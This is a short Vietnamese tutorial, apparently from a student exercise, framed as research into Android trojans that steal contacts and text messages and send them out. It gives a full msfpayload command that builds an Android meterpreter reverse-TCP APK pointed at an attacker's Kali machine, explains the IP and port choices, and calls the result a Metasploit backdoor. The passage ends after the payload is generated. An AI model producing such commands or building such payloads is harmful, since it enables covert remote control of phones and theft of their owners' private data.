 NGHIÊN CỨU CÁC TROJAN, MALWARE CHO PHÉP ĐÁNH CẮP DỮ LIỆU NHƯ DANH SÁCH CONTACT, 
TIN NHẮN TRÊN ĐIỆN THOẠI SỬ DỤNG ANDROID VÀ GỬI RA NGOÀI 
Đầu tiên mở terminal và gõ dòng lệnh 
Msfpayload android/meterpreter/reverse_tcp lhost=192.168.0.104 lport=8080 R > 
/root/Desktop/files.apk 
192.168.0.104là địa chỉ IP của máy Kali, ta có thể sử dụng lệnh ifconfig để xem IP 
của máy Kali 
8080 là số port, có thể chọn port khác, không nên chọn các port thường sử dụng 
Lệnh trên sẽ tạo ra 1 file files.apk trên desktop của Kali, đây chính là một Metasploit 
reverse tcp backdoor. 
 